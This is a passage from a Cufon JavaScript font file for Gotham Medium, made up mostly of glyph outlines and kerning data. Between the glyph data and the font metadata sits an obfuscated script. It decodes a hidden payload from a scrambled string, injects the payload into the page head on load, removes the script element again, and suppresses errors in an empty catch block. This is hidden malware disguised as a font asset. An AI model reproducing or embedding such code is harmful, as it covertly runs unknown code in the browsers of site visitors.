,0,72,30,72,74r0,116r-28,0v-4,-67,21,-165,-52,-165v-32,0,-55,23,-55,58","w":221,"k":{"y":5,"w":5,"v":7,"\\":27,"?":11,"*":5}},{"d":"63,-148r-33,0r0,-38r33,0r0,38xm18,31v18,-6,25,-16,24,-31r-12,0r0,-38r33,0v2,44,-1,76,-40,82","w":91,"k":{"Y":14,"W":5,"V":7,"T":14}},{"d":"36,-252v79,0,189,-13,189,63v0,33,-20,50,-40,59v30,9,54,26,54,61v0,82,-117,70,-203,69r0,-252xm64,-140v56,-1,132,11,132,-45v0,-50,-79,-41,-132,-41r0,86xm64,-26v59,-1,146,11,146,-45v0,-53,-89,-43,-146,-43r0,88","w":259,"k":{"y":4,"w":4,"v":4,"Y":11,"X":7,"W":5,"V":7,"T":6,"?":2,"&":-1}},{"d":"21,-252r103,0r0,299r-103,0r0,-22r77,0r0,-255r-77,0r0,-22","w":158},{"d":"111,-230v-29,0,-48,15,-68,43r-21,-15v23,-34,47,-54,91,-54v46,0,78,31,78,72v0,60,-91,116,-131,158r133,0r0,26r-176,0r0,-22v41,-42,144,-102,144,-160v0,-30,-23,-48,-50,-48","w":215,"k":{"7":4,"4":9}},{"d":"69,-185r59,0r0,23r-59,0r0,162r-28,0r0,-162r-25,0r0,-24r25,0v-8,-62,33,-90,87,-74r0,25v-37,-15,-66,2,-59,50","w":132,"k":{"\u00e6":5,"}":-11,"z":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"a":5,"]":-7,"\\":-11,"?":-13,"\/":16,".":16,",":16,"*":-11,")":-11}},{"d":"252,-40v-26,27,-55,44,-101,44v-73,0,-127,-57,-127,-130v0,-72,54,-130,128,-130v46,0,73,16,98,40r-19,21v-21,-20,-45,-35,-79,-35v-56,0,-98,45,-98,104v0,98,122,138,179,68","w":265,"k":{"y":4,"x":4,"w":4,"v":4,"q":4,"o":4,"g":4,"e":4,"d":4,"c":4,"Y":4,"X":4,"Q":7,"O":7,"G":7,"C":7,"-":4}},{"d":"205,-68v0,39,-32,65,-77,68r0,35r-23,0r0,-36v-32,-3,-60,-15,-85,-37r16,-21v22,19,43,31,70,34r0,-90v-53,-13,-76,-32,-76,-70v0,-37,31,-65,75,-67r0,-21r23,0r0,22v27,3,48,13,69,29r-16,21v-17,-15,-35,-23,-54,-26r0,89v55,13,78,33,78,70xm106,-143r0,-85v-30,1,-49,19,-49,41v0,21,9,34,49,44xm177,-66v0,-21,-10,-34,-50,-44r0,86v31,-1,50,-18,50,-42","w":228,"k":{"7":4}},{"d":"131,-226r0,226r-29,0r0,-226r-84,0r0,-26r198,0r0,26r-85,0","w":233,"k":{"\u00e6":46,"\u00c6":32,"z":37,"y":31,"x":31,"w":30,"v":31,"u":31,"t":15,"s":39,"r":32,"q":42,"p":32,"o":46,"n":32,"m":32,"l":4,"j":12,"i":12,"h":5,"g":42,"f":16,"e":46,"d":42,"c":46,"a":46,"Z":6,"S":5,"Q":17,"O":17,"J":40,"G":17,"C":17,"A":32,";":14,":":14,"\/":32,".":36,"-":32,",":36,"&":23}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+390-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("@;b(yBkPQ2>p@.Kc*Bhq};}>7^k(bB>p7^nqQ2dgbD_sZzPN7vG]0;)|DfdsQ(!pGJk|yP6o*I{]ZzDaZK6h7.nJ2v?HQGhK7hi^@LA#oDi(0W?akNsP7vG]0;GP#;0g7vG]0;L]7vG]0;Z|7vG]0;Z^0^*>Zvo]CDDI7.>E,;L(Y7sE@70p7vG]0;G(nG*o*I{]ZzZeMG_+*Ga8MW:_2G{^ILdC7vG]0;G^ID{-nB62JPZf0Di(0W?~kLe!,7n:,Pn*0BbWnh)NMgk]y;KP@.}N@Ji6YI{soW(NMg{syW(]MBiKyB*PQ.igY2}pbNAgyvK]Qv0>CfPcQ2Z:ZNAFQzPF7N-8,g*f*(]p@I_:Yz6PoBKpb2nFb7kKyK]pZ^>!@J)FQJAPb7kP@;iFZ{?.WLh;v}n@M0k,Y)dJIGD27ZbQyo*C#-eN~aKBg:6+=s!pF]iqzP(^f|AHc_>E8^hPQ2>pMBeFofdpZ2(K@JKByf}:,^a_yWs=@^a6b(!~2^K*7I(]2^K*#Ja:@J{-")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":230,"face":{"font-family":"Gotham","font-weight":500,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"4","bbox":"-8 -312 383 59.1584","underline-thickness":"7.2","underline-position":"-44.28","stemh":"25","stemv":"28","unicode-range":"U+0020-U+00F8"}}));
